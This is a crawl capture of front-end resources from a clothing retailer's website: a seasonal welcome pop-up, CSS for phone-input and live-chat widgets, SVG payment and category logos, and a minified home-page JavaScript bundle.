request_url: https://www.poetrystores.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/category-welcome-modal?c_category_id=poetry&siteId=PT&locale=en-ZA
body_size: 601
content:
    
	 


	
    
        <div class="modal fade show" id="welcomeModal" tabindex="-1" data-url="/on/demandware.store/Sites-PT-Site/en_ZA/Home-DisplayGenericPopup"
    data-modal-asset="welcome-modal-content-poetry"
    data-duration="1.0"
    aria-labelledby="exampleModalLabel">
    <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close js-generic-popup-close" data-type="close" data-dismiss="modal"
                aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            <div class="modal-body p-0">
                <div class="d-lg-flex justify-content-between">
                    
                        <div class="d-none d-lg-block banner-image col-12 col-lg-6 pwa__desktop-banner-image"
                            data-img="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/dw0c459f0c/home/2026-01/FY26_Q4_AUTUMN_POP_UP_DT.gif"
                            style="background-image: url('/on/demandware.static/-/Sites-PT-Library/default/dw0c459f0c/home/2026-01/FY26_Q4_AUTUMN_POP_UP_DT.gif');">
                        </div>
                    
                    
                        <div class="d-lg-none banner-image col-12 col-lg-6 pwa__mobile-banner-image"
                            data-img="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/dwc7e1ece9/home/2026-01/FY26_Q4_AUTUMN_POP_UP_MB.gif"
                            style="background-image: url('/on/demandware.static/-/Sites-PT-Library/default/dwc7e1ece9/home/2026-01/FY26_Q4_AUTUMN_POP_UP_MB.gif');">
                        </div>
                    
                    <div class="col-12 col-lg-6 py-3 px-3
                        py-lg-5 px-lg-5">
                        <span class="pwa__modal-content">
                            <h4 style="text-align: center;"><!--StartFragment --></h4>

<h4 data-end="342" data-start="206" style="text-align: center;"><strong>Discover the new season.</strong></h4>

<p data-end="342" data-start="206" style="text-align: center;">Our autumn collection brings a fresh perspective.<br />
Every piece deliberate, every detail alive.</p>

<p data-end="446" data-start="344" style="text-align: center;">Layered. Bold. Vibrant.</p>

<p style="text-align: center;"><!--EndFragment --></p>
                        </span>
                        <div class="pwa__modal-action-wrap mt-2 mt-lg-3 d-flex flex-column flex-lg-column" 
                            data-alignment=""
                            style="gap: 12px">

                            <button type="button" data-type="approve" data-link-type="primary" class="btn-v2 js-generic-popup-approve pwa__modal-action pwa__modal-action--primary"
                                data-link="https://www.poetrystores.co.za/c/new" data-target="_self">
                                Shop new in
                            </button>
                            <a id="welcome-modal-primary-link" style="display: none" href="https://www.poetrystores.co.za/c/new" target="_self">https://www.poetrystores.co.za/c/new</a>

                            

                            <button type="button" data-type="close"
                                class="btn btn-link btn-link-underline pt-0 js-generic-popup-close pwa__modal-close-btn"
                                style="color: #101111; text-transform: capitalize"
                                data-color="#101111"
                            >
                                No Thanks
                            </button>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    
 
	



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.poetrystores.co.za/css/index.css
body_size: -1817
content:
.react-international-phone-country-selector {
    position: relative
}

.react-international-phone-country-selector-button {
    display: flex;
    height: var(--react-international-phone-height, 36px);
    box-sizing: border-box;
    align-items: center;
    justify-content: center;
    padding: 0;
    border: 1px solid var(--react-international-phone-country-selector-border-color, var(--react-international-phone-border-color, gainsboro));
    margin: 0;
    appearance: button;
    -webkit-appearance: button;
    background-color: var(--react-international-phone-country-selector-background-color, var(--react-international-phone-background-color, white));
    cursor: pointer;
    text-transform: none;
    user-select: none
}

.react-international-phone-country-selector-button:hover {
    background-color: var(--react-international-phone-country-selector-background-color-hover, whitesmoke)
}

.react-international-phone-country-selector-button--hide-dropdown {
    cursor: auto
}

.react-international-phone-country-selector-button--hide-dropdown:hover {
    background-color: transparent
}

.react-international-phone-country-selector-button__button-content {
    display: flex;
    align-items: center;
    justify-content: center
}

.react-international-phone-country-selector-button__flag-emoji {
    margin: 0 4px
}

.react-international-phone-country-selector-button__flag-emoji--disabled {
    opacity: .75
}

.react-international-phone-country-selector-button__dropdown-arrow {
    border-top: var(--react-international-phone-country-selector-arrow-size, 4px) solid var(--react-international-phone-country-selector-arrow-color, #777);
    border-right: var(--react-international-phone-country-selector-arrow-size, 4px) solid transparent;
    border-left: var(--react-international-phone-country-selector-arrow-size, 4px) solid transparent;
    margin-right: 4px;
    transition: all .1s ease-out
}

.react-international-phone-country-selector-button__dropdown-arrow--active {
    transform: rotateX(180deg)
}

.react-international-phone-country-selector-button__dropdown-arrow--disabled {
    border-top-color: var(--react-international-phone-disabled-country-selector-arrow-color, #999)
}

.react-international-phone-country-selector-button--disabled {
    background-color: var(--react-international-phone-disabled-country-selector-background-color, var(--react-international-phone-disabled-background-color, whitesmoke));
    cursor: auto
}

.react-international-phone-country-selector-button--disabled:hover {
    background-color: var(--react-international-phone-disabled-country-selector-background-color, var(--react-international-phone-disabled-background-color, whitesmoke))
}

.react-international-phone-flag-emoji {
    width: var(--react-international-phone-flag-width, 24px);
    height: var(--react-international-phone-flag-height, 24px);
    box-sizing: border-box
}

.react-international-phone-country-selector-dropdown {
    position: absolute;
    z-index: 1;
    top: var(--react-international-phone-dropdown-left, 49px);
    left: var(--react-international-phone-dropdown-left, -1px);
    display: flex;
    width: 300px;
    max-height: 200px;
    flex-direction: column;
    padding: 4px 0;
    margin: 0;
    background-color: var(--react-international-phone-dropdown-item-background-color, var(--react-international-phone-background-color, white));
    box-shadow: var(--react-international-phone-dropdown-shadow, 2px 2px 16px rgba(0, 0, 0, .25));
    color: var(--react-international-phone-dropdown-item-text-color, var(--react-international-phone-text-color, #222));
    list-style: none;
    overflow-y: scroll
}

.react-international-phone-country-selector-dropdown__list-item {
    display: flex;
    min-height: var(--react-international-phone-dropdown-item-height, 28px);
    box-sizing: border-box;
    align-items: center;
    padding: 8px 8px
}

.react-international-phone-country-selector-dropdown__list-item-flag-emoji {
    margin-right: 8px
}

.react-international-phone-country-selector-dropdown__list-item-country-name {
    overflow: hidden;
    margin-right: 8px;
    font-size: var(--react-international-phone-dropdown-item-font-size, 14px);
    text-overflow: ellipsis;
    white-space: nowrap
}

.react-international-phone-country-selector-dropdown__list-item-dial-code {
    color: var(--react-international-phone-dropdown-item-dial-code-color, gray);
    font-size: var(--react-international-phone-dropdown-item-font-size, 14px)
}

.react-international-phone-country-selector-dropdown__list-item:hover {
    background-color: var(--react-international-phone-selected-dropdown-item-background-color, var(--react-international-phone-selected-dropdown-item-background-color, whitesmoke));
    cursor: pointer
}

.react-international-phone-country-selector-dropdown__list-item--selected,
.react-international-phone-country-selector-dropdown__list-item--focused {
    background-color: var(--react-international-phone-selected-dropdown-item-background-color, whitesmoke);
    color: var(--react-international-phone-selected-dropdown-item-text-color, var(--react-international-phone-text-color, #222))
}

.react-international-phone-country-selector-dropdown__list-item--selected .react-international-phone-country-selector-dropdown__list-item-dial-code,
.react-international-phone-country-selector-dropdown__list-item--focused .react-international-phone-country-selector-dropdown__list-item-dial-code {
    color: var(--react-international-phone-selected-dropdown-item-dial-code-color, var(--react-international-phone-dropdown-item-dial-code-color, gray))
}

.react-international-phone-country-selector-dropdown__list-item--focused {
    background-color: var(--react-international-phone-selected-dropdown-item-background-color, var(--react-international-phone-selected-dropdown-item-background-color, whitesmoke))
}

.react-international-phone-dial-code-preview {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 8px;
    border: 1px solid var(--react-international-phone-dial-code-preview-border-color, var(--react-international-phone-border-color, gainsboro));
    margin-right: -1px;
    background-color: var(--react-international-phone-dial-code-preview-background-color, var(--react-international-phone-background-color, white));
    color: var(--react-international-phone-dial-code-preview-text-color, var(--react-international-phone-text-color, #222));
    font-size: var(--react-international-phone-dial-code-preview-font-size, var(--react-international-phone-font-size, 13px))
}

.react-international-phone-dial-code-preview--disabled {
    background-color: var(--react-international-phone-dial-code-preview-disabled-background-color, var(--react-international-phone-disabled-background-color, whitesmoke));
    color: var(--react-international-phone-dial-code-preview-disabled-text-color, var(--react-international-phone-disabled-text-color, #666))
}

.react-international-phone-input-container {
    display: flex
}

.react-international-phone-input-container .react-international-phone-country-selector-button {
    border-radius: var(--react-international-phone-border-radius, 4px);
    margin-right: -1px;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.react-international-phone-input-container .react-international-phone-input {
    overflow: visible;
    height: var(--react-international-phone-height, 36px);
    box-sizing: border-box;
    padding: 0 8px;
    border: 1px solid var(--react-international-phone-border-color, gainsboro);
    border-radius: var(--react-international-phone-border-radius, 4px);
    margin: 0;
    background-color: var(--react-international-phone-background-color, white);
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    color: var(--react-international-phone-text-color, #222);
    font-family: inherit;
    font-size: var(--react-international-phone-font-size, 13px)
}

.react-international-phone-input-container .react-international-phone-input:focus {
    outline: none
}

.react-international-phone-input-container .react-international-phone-input--disabled {
    background-color: var(--react-international-phone-disabled-background-color, whitesmoke);
    color: var(--react-international-phone-disabled-text-color, #666)
}

/* Custom Styles */
.react-international-phone-country-selector-dropdown {
    z-index: 999;
    border: 1px solid #CCCFD2 !important;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.poetrystores.co.za/css/liveChat.css
body_size: -2028
content:
embeddedservice-chat-header svg.slds-icon-text-default {
    width: 20px;
    margin: auto;
}

#embeddedMessagingFrame.isMaximized {
    z-index: 99999999 !important;
}

.embeddedServiceSidebarFormField .slds-style-inputtext,
.embeddedServiceSidebarFormField .slds-style-select {
    border-radius: 18.5px !important;
}

.embeddedServiceSidebarFormField .uiInputSelect::after {
    border-top: 7px solid #101111 !important;
}

.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-family: Roboto, Arial, Helvetica, sans-serif;
}

.embeddedServiceHelpButton {
    z-index: 98;
}

/* CUM Styles */
.site-CUM h2[embeddedService-chatHeader_chatHeader] {
    font-family: Arvo, Arial, Helvetica, sans-serif;
}

.site-CUM .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #a00001;
}

.site-CUM .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline: 1px solid #a00001;
}

.site-CUM .embeddedServiceSidebarButton {
    background: #a00001;

}

/* OK Styles */
.site-OK h2[embeddedService-chatHeader_chatHeader] {
    font-family: DINEngschrift, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

.site-OK .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #000;
}

.site-OK .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline: 1px solid #000;
}

.site-OK .embeddedServiceSidebarButton {
    background: #000;
}

/* PT Styles */
.site-PT h2[embeddedService-chatHeader_chatHeader] {
    font-family: CenturyGothic, Arial, Helvetica, sans-serif;
}

.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-size: 0.75em !important;
    line-height: 1.5 !important;
    color: #333333 !important;
    font-family: CenturyGothic, Arial, Helvetica, sans-serif;
}

.embeddedServiceSidebarFormField .slds-style-inputtext,
.embeddedServiceSidebarFormField .slds-style-select {
    background-color: #fff !important;
    border: 1px solid #949494 !important;
    border-radius: 4px;
    width: 100%;
    height: 44px;
    padding: 0 12px;
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #dec1b6;
    color: #101111;
    font-family: 'Mulish';
    border-radius: 4px;
    box-shadow: none;
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton:hover,
.site-PT .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline-color: #363736;
    color: #FFF;
    background-color: #363736;
}

.site-PT .embeddedServiceHelpButton::before {
    display: none;
}

@media (min-width: 768px) {
    .site-PT .embeddedServiceHelpButton .helpButton .uiButton {
        border-radius: 4px 4px 0 0;
    }
}

.site-PT .embeddedServiceHelpButton .helpButton .uiButton:focus::before {
    display: none;
}

.site-PT .embeddedServiceSidebarButton {
    background: #dec1b6;
}

.site-PT .embeddedServiceSidebar .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
    border-radius: 4px;
    border: none;
}

@media (min-width: 768px) {
    .site-PT .embeddedServiceSidebar .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
        border-radius: 4px 4px 0 0;
    }
}

/* LC Styles */
.embeddedServiceSidebarFormField .uiInput .uiLabel-left {
    font-family: Supreme, Roboto, Arial, Helvetica, sans-serif;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton {
    background-color: #f14345;
    color: #fff;
    font-family: 'Supreme';
    border-radius: 0;
    box-shadow: none;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton:hover,
.site-LC .embeddedServiceHelpButton .helpButton .uiButton:focus {
    outline-color: #f4696a;
    background-color: #f4696a;
}

.site-LC .embeddedServiceHelpButton .helpButton .uiButton:hover::before,
.site-LC .embeddedServiceHelpButton .helpButton .uiButton:focus::before {
    border-radius: 0px;
}

.site-LC .embeddedServiceSidebarButton:not(:disabled):focus,
.site-LC .embeddedServiceSidebarButton:not(:disabled):hover {
    background: #2c2c2c;
    background-color: #2c2c2c !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/footer/americanexpressnew.svg
body_size: 1013
content:
<svg width="67" height="25" viewBox="0 0 67 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.45162 1.53589L0.106201 9.31414H2.28424L2.90151 7.75658H6.49L7.10407 9.31414H9.33008L5.98787 1.53589H3.45162ZM4.68936 3.34612L5.78318 6.06788H3.59234L4.68936 3.34612Z" fill="#A5A5A5"/>
<path d="M9.5603 9.31292V1.53467L12.6554 1.54617L14.4556 6.56109L16.2128 1.53467H19.2831V9.31292H17.3386V3.58158L15.2773 9.31292H13.5719L11.5049 3.58158V9.31292H9.5603Z" fill="#A5A5A5"/>
<path d="M20.6136 9.31292V1.53467H26.9591V3.27455H22.5787V4.60503H26.8567V6.24256H22.5787V7.62423H26.9591V9.31292H20.6136Z" fill="#A5A5A5"/>
<path d="M28.0848 1.53589V9.31414H30.0294V6.55081H30.8482L33.1797 9.31414H35.5561L32.9974 6.44847C34.0475 6.35986 35.1307 5.4586 35.1307 4.05935C35.1307 2.42253 33.846 1.53589 32.4121 1.53589H28.0848ZM30.0294 3.27576H32.2522C32.7854 3.27576 33.1733 3.69286 33.1733 4.09452C33.1733 4.61128 32.6708 4.91329 32.281 4.91329H30.0294V3.27576Z" fill="#A5A5A5"/>
<path d="M37.9101 9.31292H35.9246V1.53467H37.9101V9.31292Z" fill="#A5A5A5"/>
<path d="M42.6179 9.31292H42.1893C40.1157 9.31292 38.8567 7.67924 38.8567 5.45578C38.8567 3.17739 40.1016 1.53467 42.7202 1.53467H44.8695V3.37688H42.6417C41.5786 3.37688 40.8268 4.20647 40.8268 5.47497C40.8268 6.98132 41.6865 7.61399 42.9249 7.61399H43.4366L42.6179 9.31292Z" fill="#A5A5A5"/>
<path d="M46.8493 1.53589L43.5039 9.31414H45.6819L46.2992 7.75658H49.8877L50.5018 9.31414H52.7278L49.3856 1.53589H46.8493ZM48.0871 3.34612L49.1809 6.06788H46.99L48.0871 3.34612Z" fill="#A5A5A5"/>
<path d="M52.9548 9.31292V1.53467H55.4271L58.5838 6.42167V1.53467H60.5284V9.31292H58.1361L54.8994 4.298V9.31292H52.9548Z" fill="#A5A5A5"/>
<path d="M14.2682 22.925V15.1467H20.6136V16.8866H16.2332V18.2171H20.5113V19.8546H16.2332V21.2363H20.6136V22.925H14.2682Z" fill="#A5A5A5"/>
<path d="M45.3607 22.925V15.1467H51.7061V16.8866H47.3258V18.2171H51.5833V19.8546H47.3258V21.2363H51.7061V22.925H45.3607Z" fill="#A5A5A5"/>
<path d="M20.8599 22.925L23.9495 19.0838L20.7864 15.1467H23.2363L25.1201 17.5806L27.0103 15.1467H29.3642L26.2427 19.0359L29.3379 22.925H26.8884L25.0593 20.5295L23.2747 22.925H20.8599Z" fill="#A5A5A5"/>
<path d="M29.5688 15.1479V22.9262H31.5646V20.4699H33.6115C35.3435 20.4699 36.6563 19.5511 36.6563 17.7642C36.6563 16.2839 35.6266 15.1479 33.8642 15.1479H29.5688ZM31.5646 16.907H33.7202C34.2798 16.907 34.6797 17.25 34.6797 17.8025C34.6797 18.3217 34.2818 18.6981 33.7138 18.6981H31.5646V16.907Z" fill="#A5A5A5"/>
<path d="M37.5006 15.1467V22.925H39.4452V20.1617H40.2639L42.5955 22.925H44.9718L42.4132 20.0593C43.4633 19.9707 44.5465 19.0694 44.5465 17.6702C44.5465 16.0334 43.2617 15.1467 41.8279 15.1467H37.5006ZM39.4452 16.8866H41.668C42.2012 16.8866 42.5891 17.3037 42.5891 17.7054C42.5891 18.2221 42.0865 18.5241 41.6968 18.5241H39.4452V16.8866Z" fill="#A5A5A5"/>
<path d="M52.6068 22.925V21.2363H56.4985C57.0743 21.2363 57.3236 20.9251 57.3236 20.5838C57.3236 20.2568 57.0751 19.9263 56.4985 19.9263H54.7398C53.2112 19.9263 52.3599 18.9949 52.3599 17.5966C52.3599 16.3495 53.1395 15.1467 55.411 15.1467H59.1978L58.3791 16.8968H55.104C54.478 16.8968 54.2852 17.2253 54.2852 17.5391C54.2852 17.8615 54.5234 18.2171 55.0017 18.2171H56.8439C58.5479 18.2171 59.2874 19.1837 59.2874 20.4495C59.2874 21.8104 58.4634 22.925 56.7511 22.925H52.6068Z" fill="#A5A5A5"/>
<path d="M59.7439 22.925V21.2363H63.6355C64.2114 21.2363 64.4607 20.9251 64.4607 20.5838C64.4607 20.2568 64.2122 19.9263 63.6355 19.9263H61.8769C60.3483 19.9263 59.4969 18.9949 59.4969 17.5966C59.4969 16.3495 60.2766 15.1467 62.5481 15.1467H66.3349L65.5161 16.8968H62.2411C61.615 16.8968 61.4223 17.2253 61.4223 17.5391C61.4223 17.8615 61.6605 18.2171 62.1387 18.2171H63.981C65.685 18.2171 66.4245 19.1837 66.4245 20.4495C66.4245 21.8104 65.6005 22.925 63.8882 22.925H59.7439Z" fill="#A5A5A5"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/pages-home.js
body_size: 662
content:
"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[676],{57010:(e,s,t)=>{t.r(s),t.d(s,{default:()=>T});var a=t(15861),n=t(67294),r=t(33344),o=t(68527),l=t(25086),i=t(64593),c=t(52785),m=t(30850),u=t(87742),p=t(20472),d=t(56554);t(82736);const g={"assets.texttile":c.sR,"assets.htmltext":c.sR,"assets.splitimage":c.r1,"assets.brand":c.H2,"assets.producttile":c.vB,"assets.ruledrivenproducttile":c.bO,"assets.friendsandfamily":c.z0,"assets.amplienceasset":c.Tn,"assets.amplienceassetstrip":c.Tn,"assets.amplienceassetusplist":c.Tn,"assets.amplienceassetvideo":c.Tn,"assets.amplienceassetcardslist":c.Tn,"assets.amplienceassetherobannercolourblock":c.Tn,"assets.amplienceassetfullwidthherobanner":c.Tn,"assets.amplienceassetuspinformationalcontent":c.Tn,"assets.amplienceassetcollection":c.Tn,"assets.amplienceassetpromotion":c.Tn,"assets.amplienceassetcontentgrid":c.Tn,"assets.amplienceassetcontentgridfade":c.Tn,"assets.amplienceassetsimpleblocks":c.Tn,"assets.amplienceassetscrollingherobanner":c.Tn,"assets.amplienceassetherobannerdoubleimage":c.Tn,"einstein.einsteinCarousel":c.A1,"einstein.einsteinCarouselProduct":c.A1,"einstein.einsteinCarouselCategory":c.A1,"assets.herobanner":c.yo,"assets.highlight":c.y$,"commerce_assets.photoTile":c.a5,"commerce_assets.imageAndText":c.E5,"commerce_layouts.carousel":m.ig,"layouts.carousel":m.lr,"layouts.1column":m.zj,"layouts.2column":m.og,"layouts.3column":m.A9,"layouts.4column":m.Gc,"layouts.6column":m.Ps,"commerce_layouts.mobileGrid1r1c":m.zj,"commerce_layouts.mobileGrid2r1c":m.og,"commerce_layouts.mobileGrid2r2c":m.aJ,"commerce_layouts.mobileGrid2r3c":m.Vd,"commerce_layouts.mobileGrid3r1c":m.A9,"commerce_layouts.mobileGrid3r2c":m.E1},y=({serverPage:e})=>{const s=(0,d.ST)(),{site:t}=(0,u.Z)(),c=(0,r.mq)("PageDesigner",{variant:t.id}),{pageDescription:m,pageKeywords:p,pageTitle:y}=e||{},[T,h]=(0,n.useState)(!0),[_,f]=(0,n.useState)(null);(0,n.useEffect)((()=>{E()}),[]);const E=function(){var e=(0,a.Z)((function*(){try{h(!0);const e=yield s.shopperExperience.getPage({parameters:{pageId:"home"}});f(e)}catch(e){console.error(e)}finally{h(!1)}}));return function(){return e.apply(this,arguments)}}();return n.createElement(n.Fragment,null,n.createElement(i.q,null,y&&n.createElement("title",null,y),m&&n.createElement("meta",{name:"description",content:m}),p&&n.createElement("meta",{name:"keywords",content:p})),!T&&_&&n.createElement(o.xu,{sx:c.baseStyle,px:"12.5px",mt:{lg:8}},n.createElement(l.T,{page:_,components:g})))};y.getProps=function(){var e=(0,a.Z)((function*({api:e}){const s=yield e.shopperExperience.getPage({parameters:{pageId:"home"}});var t;if(s.isError)throw new(null!==(t=s.type)&&void 0!==t&&t.endsWith("page-not-found")?p.HTTPNotFound:p.HTTPError)(s.detail);return{serverPage:s}}));return function(s){return e.apply(this,arguments)}}(),y.displayName="Home",y.propTypes={serverPage:l.H};const T=y}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/footer/mobicrednew.svg
body_size: 2433
content:
<svg width="88" height="25" viewBox="0 0 62 13" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.424438" y="0.255371" width="60" height="12" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41861" transform="translate(0 -0.00164474) scale(0.00657895 0.033443)"/>
</pattern>
<image id="image0_1490_41861" width="152" height="30" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwa4773945/living-final-resize.svg
body_size: 2765
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 105 12.85">
  <defs>
    <style>
      .cls-1 {
        fill: #333;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="m63.88,9.81h-2.83c.06-1.52.09-2.92.09-4.22v-.49c0-.98-.03-2.39-.09-4.22h1.31c-.06,1.35-.09,2.72-.09,4.11v.22c0,.45,0,.96.02,1.52.01.56.02,1.11.04,1.66s.02.92.02,1.12h1.53c1.01,0,1.68-.04,2-.13.32-.08.61-.26.86-.54l.11.03-.13.65c-.06.29-.13.44-.21.44-.07-.06-.25-.11-.54-.13-.28-.02-.99-.03-2.1-.03Z"/>
  <path class="cls-1" d="m69.7,9.81h-1.44c.08-.91.13-2.31.13-4.22v-.49c0-1.91-.04-3.31-.13-4.22h1.44c-.09.85-.14,2.26-.14,4.22v.49c0,1.96.05,3.37.14,4.22Z"/>
  <path class="cls-1" d="m79.03.88h.88c-.2.26-.5.79-.9,1.58l-3.54,7.49h-.08l-3.35-7.44c-.38-.79-.69-1.33-.93-1.63h1.8c-.06.2.07.67.41,1.41l2.59,6.08,2.69-6.1c.32-.67.46-1.14.43-1.39Z"/>
  <path class="cls-1" d="m82.75,9.81h-1.44c.08-.91.13-2.31.13-4.22v-.49c0-1.91-.04-3.31-.13-4.22h1.44c-.09.85-.14,2.26-.14,4.22v.49c0,1.96.05,3.37.14,4.22Z"/>
  <path class="cls-1" d="m92.59.96h.62c-.09,1.1-.14,2.54-.14,4.35v4.65l-.16.05-8.04-7.46v3c0,1.88.04,3.32.11,4.35h-.6c.08-1.45.13-2.9.13-4.35l.06-4.66.17-.02,7.98,7.38v-2.94c0-1.93-.04-3.38-.13-4.35Z"/>
  <path class="cls-1" d="m104.29,1.69l.24,1.47-.13.05c-.28-.74-.77-1.28-1.45-1.62-.68-.34-1.46-.51-2.34-.51-1.36,0-2.43.38-3.22,1.15-.79.77-1.18,1.79-1.18,3.07s.38,2.29,1.15,3.11c.76.82,1.83,1.23,3.2,1.23.93,0,1.67-.14,2.23-.41.57-.29.85-.71.85-1.23v-.21c0-.7-.05-1.29-.14-1.79h1.5c-.13.57-.19,1.17-.19,1.8l-.02.76c0,.11-.03.18-.08.22-1,.78-2.4,1.17-4.19,1.17s-3.18-.43-4.21-1.28c-1.03-.85-1.54-1.94-1.54-3.26s.53-2.44,1.58-3.34c1.05-.9,2.48-1.35,4.27-1.35.86,0,1.72.17,2.58.51.61.31.95.46,1.03.46h.06Z"/>
  <path class="cls-1" d="m6.1,6.49c0,.46-.05.88-.14,1.25-.09.37-.23.7-.42.98-.17.25-.37.44-.62.57-.25.13-.5.2-.77.2-.25,0-.46-.03-.63-.1-.17-.07-.33-.17-.48-.28-.12-.1-.23-.21-.33-.34-.1-.13-.16-.26-.21-.38v-3.99c.18-.2.39-.38.64-.53.25-.15.55-.23.9-.23s.68.08.94.25c.26.16.47.38.63.64.16.26.28.57.36.92.07.35.11.69.11,1.03Zm1.21,1.41c.19-.44.28-.93.28-1.46s-.08-1.02-.24-1.44c-.15-.42-.37-.79-.65-1.11-.26-.3-.58-.54-.94-.72-.36-.18-.76-.27-1.2-.27-.36,0-.73.09-1.09.27-.37.18-.67.41-.92.68h-.06v-.77l-.1-.08-2.4.15v.44c.14,0,.29.03.44.06.15.03.27.07.36.12.11.08.21.18.28.31.07.13.11.26.11.4v7.17c0,.15-.03.29-.09.4-.06.11-.16.19-.3.24-.11.03-.23.05-.37.07-.14.01-.28.02-.43.03v.46h3.93v-.46c-.14,0-.31-.03-.53-.07-.21-.04-.37-.08-.49-.12-.14-.05-.24-.13-.31-.24-.07-.11-.1-.25-.1-.41v-2.02h.06c.17.12.39.23.66.32.27.09.62.14,1.04.14s.85-.08,1.24-.25c.39-.17.74-.41,1.06-.72.3-.31.55-.68.73-1.12Zm13.19-2.23c.03-.71.21-1.26.53-1.66.33-.4.75-.6,1.25-.6.3,0,.54.07.74.2.19.13.34.3.45.51.1.2.17.44.21.73.05.29.07.57.07.82h-3.25Zm.13,1.78c-.09-.36-.13-.76-.13-1.2h4.66v-.45c0-.41-.05-.78-.16-1.13-.1-.35-.27-.65-.48-.9-.23-.27-.53-.48-.89-.64-.37-.15-.81-.23-1.32-.23s-.95.1-1.36.3c-.4.2-.74.46-1.01.78-.28.34-.49.72-.64,1.14-.14.42-.21.85-.21,1.28,0,.49.07.95.2,1.39.14.44.35.82.62,1.15.28.33.63.59,1.05.78.43.19.93.29,1.49.29.64,0,1.21-.16,1.71-.48.49-.32.89-.75,1.18-1.28l-.5-.29c-.29.49-.58.83-.89,1.03-.31.19-.67.28-1.09.28s-.77-.08-1.07-.23c-.3-.16-.54-.36-.73-.63-.19-.27-.33-.59-.42-.95Zm10.08,2.39c.28-.08.57-.18.88-.31v-.5c-.1.03-.26.06-.49.08-.23.02-.4.03-.52.03-.26,0-.46-.03-.61-.1-.15-.07-.27-.17-.34-.3-.08-.14-.13-.3-.16-.49-.02-.19-.03-.43-.03-.71v-3.77h2v-.66h-2.02V1.01h-1.3v2.1h-1.3v.66h1.27v4.56c0,.52.12.92.36,1.21.24.28.66.42,1.25.42.4,0,.73-.04,1.01-.13Zm8.3-5.26c.12-.18.18-.39.18-.62,0-.31-.1-.57-.29-.75-.19-.19-.43-.28-.73-.28s-.63.1-.99.29c-.36.19-.69.47-.99.84h-.04v-.95l-.1-.1-2.34.15v.44c.14,0,.28.03.4.05.12.02.23.06.32.12.12.08.22.19.29.33.07.14.11.28.11.42v4.16c0,.17-.03.3-.1.4-.06.1-.16.17-.29.21-.09.03-.19.05-.31.05-.11,0-.23.02-.34.03v.45h3.71v-.45c-.14,0-.3-.02-.49-.05-.19-.02-.34-.06-.46-.1-.14-.05-.24-.13-.31-.23-.06-.1-.09-.23-.09-.39v-3.92c.21-.32.46-.57.76-.74.3-.17.56-.26.78-.26-.01.08-.03.16-.05.25-.01.08-.02.17-.02.27,0,.16.07.31.21.44.14.13.35.2.61.2.25,0,.43-.09.55-.26Zm9.1-1.07v-.42h-2.61v.44c.2.02.4.09.61.19.22.1.33.21.33.33,0,.11-.03.24-.09.4-.06.15-.11.27-.14.35-.29.71-.54,1.33-.78,1.85-.23.52-.45,1.02-.66,1.51-.21-.51-.49-1.19-.86-2.04-.37-.85-.65-1.5-.83-1.95-.02-.06-.04-.13-.07-.2-.02-.07-.04-.1-.04-.1,0-.09.1-.16.3-.21.2-.05.37-.08.51-.09v-.48h-3.21v.45c.21.03.43.11.64.23.21.11.37.28.46.48.4.91.78,1.79,1.15,2.64.37.85.78,1.82,1.23,2.9-.15.39-.39.85-.72,1.37-.33.52-.61.84-.85.96-.05-.08-.11-.18-.19-.29-.08-.12-.16-.21-.23-.28-.09-.09-.18-.16-.29-.21-.11-.05-.24-.08-.39-.08-.2,0-.36.07-.49.21-.13.15-.19.33-.19.56s.1.41.31.58c.21.17.51.25.88.25.19,0,.37-.03.55-.1.18-.06.38-.19.6-.38.22-.2.45-.49.68-.85.24-.35.51-.85.81-1.49.23-.49.56-1.25,1-2.28.44-1.03.95-2.18,1.51-3.44.11-.25.29-.44.52-.57.23-.14.42-.22.56-.24Z"/>
